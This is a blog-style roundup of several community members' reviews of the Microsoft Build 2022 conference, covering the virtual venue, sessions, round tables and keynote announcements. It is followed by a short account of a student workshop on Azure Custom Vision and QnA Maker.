The music is loud and rhythmic. Lots of fun and lots of noise. I’m not sure anyone took into account that some of us are not in the US and we could be in the middle of the night. The music is turned on by default and you will be able to wake up not only your children but also the neighbors.
After a few hours of listening I started to go crazy from the background music that was running all the time in all the sessions while the lecturer was talking – very annoying. My recommendation is not to leave the main page open while you go to a session. My mistake was that I opened each session in separate tab in the browser.
Awesome tool!
I love to open my schedule on the right and select the session at the same time. Unfortunately the sessions on the right panel did not refreshed automatically when I picked another session. This can be improved (assuming the issue is not in the client side).
Tip! How to select the sessions: My solution was first to filter by category “DATA”, next “Power Platform” and next “Azure”. I selected as much sessions as I can filling my calendar. Finally, I filtered by speakers to make sure that I did not miss any important session. For example, I cannot miss any session with Bob Ward. He is simply too good.
problem! I did not find any option to configure my user at the event as an MVP . I search for a way to link my event account to my MVP account. I assume that the way to do it was to contact the MVP team. At first glance this seems irrelevant, but when I signed up for one of the Round Table sessions, my nomination was declined. This seems very strange to me in light of the fact that this was a discussion directly related to my MVP field. What’s more, I know the lecturer and we even schedule for him to speak in the User Group which I lead. He knows me by name, so it does not seem that the filtering goes through the speakers themselves. I contacted the speaker after the session and his words were “this is strange”. I agree. I missed a meeting where I could contribute to.
Round table sessions were too short. We had a great discussion and 30min was just not enough. The Round tables sessions are awesome!
I participate in all the sessions my schedule allowed me, moving from one session to the next. This event is a pure enjoyment. I am not sure id I learned anything new, but this is a result of the fact that I follow the updates in close channels. Anyone whom I spoke to described it as a pure learning event.
If I need to highlight two best sessions then this will be one of them: a Round Table with Rohit Nayak and Thomas Weiss:
The only problem was that all participates and the speakers wanted to continue and the time was too short.
And obviously the session of the SQL Server team will be in the top but really too short to learn anything. nice for announcements and for new users mostly.
The only thing I was really missing during the whole event, is the interaction between the participants during the session and between the sessions. The use of chat is technologically efficient, but outdated. I expect virtual events of this magnitude to activate more attractive tools such as virtual reality. The interface of the event was very efficient and convenient and there were no issues. I remember last year there were many technical problems during the first day of the event and I even missed one session altogether since I could not connect to. This year I did not noticed or heard about any issue.
It is highly recommend to watch the sessions which you missed and these you want to dive into. Continue your learning journey beyond the Microsoft Build. You can connect with experts and technical communities. Ask the Expert on topics that you loved at Microsoft Build, use the Microsoft forums for technical questions and the social media networks to interact and meet the experts. Join live meetups and user group’s meetings in your region and local language. Continue your learning now.
At the first day of the event, a significant amount of new documents were published to support all the new features, new products and new services which were announced at the Microsoft Build conference. If you participate in the Microsoft Build 2022 event or if you missed it, you still need to follow the new documentation of the products/service which you want to use.
Check the (almost) full list of documents in this post!
I attended Microsoft Build 2022 in-person for the first time. I have been an audience to Build before but that was virtual. I was very keen on attending this one and jumped on the opportunity as soon as I got an invitation. Being an MVP, I always wanted to disseminate my experience to a larger community, and nothing can be bigger and better than Build. This build was special for two reason – first as it was a hybrid conference and second as I was a speaker on the topic, I am passionate about. I spoke on responsible and ethical AI and the most exciting part of my session was a room full of audience. Interestingly, the audience were just not listener but very interactive, I was glad about the kind of questions and perspective I got from my audience. The entire build session this year was designed that will allow people to attend and participate in the session from either comfort of their home or from the venue. What I like was the mix of speakers, almost all session was designed in a way that it was very informative and insightful for technical and non-technical experts. This time the audience comprised of people who are in university to people who are stalwarts in their field of expertise. The technical sessions were very insightful. They revealed newer ways of implementation, newer ways of integration and newer way of looking at things. I just wish that we had more time for audience interaction post our sessions.
Based out of London, Sray Agarwal is conversant in advanced Machine Learning with profound knowledge of algorithms and advanced statistic, Sray has joined us as a Principal Consultant in the Fractal AI. His contribution to the development of the technology was recognised by Microsoft when he won the Most Valued Professional in AI award in 2020 and 2021. He is also an expert for United Nations (UNCEFACT) and have recently authored a book on Responsible AI published by Springer
Hello friends/readers,
AWESOME, AMAZING, WOW
I would like to start with these three words about Microsoft Build event.
Most awaited event for cloud community held by Microsoft CEO today. I am very excited to join and listen about new announcement, enhancement and upcoming future driven technology.
CEO shared multiple innovative ideas, use cases and how developer can optimize their efforts towards development. That’s why techno expert was waiting to unfold 2022 Microsoft box, excited to join and listen announcement to build future driven application and tools using cloud services.
Let me share summary of event
Session was divided into 10 innovative ideas of Azure growth that will cloud community to grow few of them are available and few of them will release soon.
CEO explain how Azure Developer flow help to grow and optimize the development in hybrid model.
Github used as SCM tool and enhanced feature can be used as DevOps/DevSecOps
CodeSpace – A tool use for developing cloud native application
Dev Box – Multi device support either it is IOS device, android device, Linux device or Windows device
Github Copilot – This is community tool where lots of community provider helping to groom Github project and have limited access to only community builder. Very soon it will be available for general availability.
Azure + 5G – Make a difference in society
Azure orbital – Help space agency to grow using Azure orbital service
Window 11 – Microsoft store
Windows 365 – Replace local pc with cloud pc in one click
Xbox Cloud Gaming – available in 26 countries
Cloud native app – All application develops on Microservices
Azure Container Apps – Build modern apps on open source, Focus on apps not on infrastructure
Azure Kubernetes Service (AKS) – Fully managed Kubernetes is the cloud , seamless DevOps
Azure Confidential Computing – Data in use , Data in rest and Data in Transit
New Announcement – Microsoft store Ads, sharing 100% revenue, Azure cognitive services
Many more to come in future for Developer / Business community to grow and achieve goal at minimum cost , minimum time and optimized infra resource.
I hope you like my review , this year I attend virtually but may be next year we will meet in person as you know currently world is working in Hybrid mode :smiling_face_with_smiling_eyes:.
Stay Safe Stay Healthy.
Thanks
Rajkumar Jain
As expected from the first MVP couple in Middle East and Africa, Mohamed and Heba decided to review the Microsoft Build conference together and wow, what a nice job they have done. They prepared a comprehensive overview of several pages with pictures and insights. We will publish their review in a separate post in a few days.
When I asked then yo provide one sentence in a nutshell, they confirm that Microsoft Build 2022 was a well-organized and successful digital event as usual, and in this post, we have tried to cover most of the important updates and announcements that were shown in Microsoft Build by the CEO Satya Nadella, and it was a really helpful keynote that covered incredible and fantastic announcements and updates.
keep following the Microsoft Build series of reviews to read their review!
Overall, how the event was valuable to you and how was it valuable to the community
>> First of all I would like to thanks Microsoft and team to organize this build event. As expected we got to know the many new features and roadmap for many products that Microsoft has planned. This event was very much informative and to know the products upcoming features. If I talk about the community prospective then this build event was not only for Tech person though the non-tech person can also get a lot of new information and if they want to learn the technical stuff then from base they can start.
What do you think is the target audience for this event
>> Personally I feel, this event was for all, either you are techie person or non-technical person who want to learn.
How valuable (for you/for the community) was the content of the lectures you heard?
>> Content of lectures and session was very informative and I learned the many things with live demo given by team.
Do you think that the event provided an opportunity to connect with experts? How?
>> Yes, obesely. There was an option to connect with expert from all over the world in different different time zones. There was an option to connect with experts or product group in one-one conversion and get the expertise advice from them about the product or in their expertise area.
What do you think about the way the event was organized (connection, content, administrative, the web interface, and so on) and what could be done better next year
>> Personally I feel it was very nice and well organized in all the area but still i was missing the old day where we can directly connect with experts in person and discuss the topics. I personally loved the connection zone and learn area in this build and I would love to see much more in future in these areas.
Do you remember how I stated this long (very very very long) post? Remember how my original plan changed once I got the reviews which Carina wrote?
Well… Carina wrote a full book, and not a short one. in the following days Carina is going to publish not one and not two reviews, but at least 5 separate posts, each better than the other. In the meantime, here are some insights from our top reviewer of the Microsoft Build conference 2022.
1. Overall, how the event was valuable to you and how was it valuable to the community
I like to keep myself updated around the roadmap for the technologies I’m working with, so that I can suggest good solutions for my customers. I work with Microsoft Business Applications and Power Platform is a part of this event. There are Release Waves and new features documented in Release Plans and there are Microsoft events, where big announcements are made, and the Release Plans might be updated. The event is valuable for the community because Build invites the community to participate and connect.
2. What do you think is the target audience for this event
There is already an answer to this question on the Build website, in the FAQ. There it says it is for developers, engineers, and IT professionals, students and career changers new to the tech industry. If you ask me, I would say traditionally it has been targeting professional developers, for the past years low code and collaboration features have been included too. Target audience today I would say professional developers working with Microsoft technologies, but also anyone who creates solutions with Microsoft Business Applications, anyone who utilizes and guides others within the collaboration features in Microsoft 365, and of course anyone who wants to start a career within the already mentioned areas.
3. How valuable (for you/for the community) was the content of the lectures you heard?
As already mentioned, Build often comes with big announcements. Within Microsoft Business Applications two such big announcements were Power Pages (Power Apps portals reimagined) and Express Design (making it possible to go from an image or Figma design to app). Besides of now knowing that we have more possibilities within the platform, at Build we could also see some demos using it in action.
4. Do you think that the event provided an opportunity to connect with experts? How?
Yes, by participating and engaging in the chat during the sessions and by connecting with others who also attended the event. For the lucky people who got to attend in-person at one of the regional spotlights, that meant even more opportunities.
5. What do you think about the way the event was organized (connection, content, administrative, the web interface, and so on) and what could be done better next year
Really good with the choice to participate virtually or at one of the regional spotlights. The digital venue had lots of different choices for languages, closed captioning and audio tracks, and sign language to be turned on or off. It was perfect with a digital backpack and being able to save sessions for up to 90 days. If I could wish for something more, it would be to have sessions available on-demand even faster and that it was possible to download the presentation decks from all sessions (I’ve seen it for some only). Overall, Build 2022 was a really great and inspiring event!
Wow, it’s time to close the day and prepare the next post in the Microsoft Build 2022 series – Community Ninjas review.
I hope you enjoyed reading and that the content was not too long. Did you cheat and scroll down to skip some sections? We invite you to add your review and feedback using the comments below
Thanks for joining us in the first review of the Microsoft Build conference 2022
This article is contributed. See the original author and article here.
The agenda of the workshop was to provide students with a hands-on experience of Microsoft Azure Cognitive Services focusing mainly on Custom Vision and QnA Maker.
Also provided a brief introduction to Microsoft Azure and fundamentals of cloud computing concepts. Help them figure out how to exhibit Artificial Intelligence, Machine Learning, and Natural Language Processing (NLP) projects on their resume.
The workshop was attended by 30 students. All students received a Microsoft Azure for Student subscriptions.
Starting with the basic concepts of cloud computing and how Azure Cognitive Services fits into the Microsoft Azure ecosystem. Elaborating on how API calls embed the ability to see, hear, speak, search, understand, and accelerate advanced decision-making into modern applications.
Quick revision of services under the Cognitive Services umbrella such as:
Question Answering – Distill information into easy-to-navigate questions and answers.
Conversational language understanding – Enable your apps to interact with users through natural language.
Speech to Text – Transcribe audible speech into readable, searchable text.
Computer Vision – Analyze content in images and video.
Custom Vision – Customize image recognition to fit your business needs.
Face API – Detect and identify people and emotions in images.
After the introduction, the subscription were created by the students. Activating Azure for Student provided each of the students with a balance of $100 USD that they could use to explore and experiment with the services on the Azure portal.
All the activities performed were strictly directed by the Learning module on Microsoft Learn
Note
Click the Custom Vision title to view the Microsoft Learn Document for this activity.
The first activity to be performed was on Custom Vision, where we discussed:
What is Custom Vision?
What are the applications of custom vision?
How to implement Custom Vision to your application?
How to verify the functionalities of the trained model?
To verify and test the model by running a simple command-line program in the Cloud Shell, real-world solutions, such as web sites or phone applications, use the same ideas and functionalities.
Troubleshooting the errors and blockades faced by the attendees throughout the workshop
After the Custom Vision session, there was short FAQ session to answer all the queries regarding custom vision.
Note
Click the QnA Maker title to view the Microsoft Learn Document for this activity.
In the QnA Maker session, we aimed to create a live chat bot using python by:
A questioning session was held where students can ask their queries about Microsoft services especially regrading Microsoft Azure and its services. A brief discussion about the Microsoft certifications and how students can leverage Microsoft Learn to excel in the certification exams.
Provision of a roadmap on what their approach should be if they want to make a career in Artificial Intelligence, Data Science, and Cloud Computing.
Take away from this session was to get a hands-on experience on Custom Vision and QnA Maker as service offerings from Microsoft Azure, and build real-time project on the same to showcase on their resume.
Recent Comments